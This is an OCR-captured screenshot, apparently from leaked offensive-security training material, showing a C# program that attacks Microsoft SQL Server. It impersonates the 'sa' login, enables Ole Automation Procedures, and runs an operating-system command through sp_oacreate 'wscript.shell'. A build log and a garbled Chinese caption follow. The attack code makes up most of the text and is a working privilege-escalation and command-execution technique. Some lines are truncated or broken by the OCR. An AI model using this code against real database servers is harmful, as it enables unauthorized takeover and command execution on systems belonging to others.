 Program.cs
All Right Reserved | www.hide01.cyou | www.linuxia.ir | t.me/Hide01 | t.me/OffSecPack | t.me/RedBlueTM
C# SQL SQL.Program Main(string[] args)
25 }
26
27 String impersonateUser = "EXECUTE AS LOGIN = 'sa';";
28 String enable_ole = "EXEC sp_configure 'Ole Automation Procedures', 1; RECONFIGURE;";
29 String execCmd = "DECLARE @myshell INT; EXEC sp_oacreate 'wscript.shell', @myshell OUTPUT; EXEC sp_oamethod @myshell, 'run',
30
31 SqlCommand command = new SqlCommand(impersonateUser, con);
32 SqlDataReader reader = command.ExecuteReader();
33 reader.Close();
34
35 command = new SqlCommand(enable_ole, con);
36 reader = command.ExecuteReader();
37 reader.Close();
38
39 command = new SqlCommand(execCmd, con);
40 reader = command.ExecuteReader();
41 reader.Close();
42
43 con.Close();
44 }
45 }
46 }
www.hide01.cyou | t.me/OffSecPack
110 % No issues found
Output
Show output from: Build
1>------ Build started: Project: SQL, Configuration: Release x64 ------
1> SQL -> \\192.168.119.120\visualstudio\SQL\SQL\bin\x64\Release\SQL.exe
========== Build: 1 succeeded, 0 failed, 0
with the c-sharp application updated
具有更新 c-sharp 应用程序的 sysadmin 角色，
1人